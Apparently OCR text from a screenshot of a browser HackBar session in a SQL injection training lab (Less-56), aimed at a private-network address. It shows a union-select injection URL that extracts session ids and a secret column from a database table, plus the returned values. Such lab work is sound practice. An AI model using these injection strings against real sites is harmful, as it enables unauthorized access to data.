 Your Login name:2
Your Password:1-----cac8e812b45670f94d5231d277575459-----GGb57AeLZBUld467jq3RavMb-----7
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.6.246:8080/Less-56/?id=0') union select 1,2,(select group_concat(id,'-----',sessid,'-----',secret_8N8A,'-----',tryy) from 07Z057A61B)%23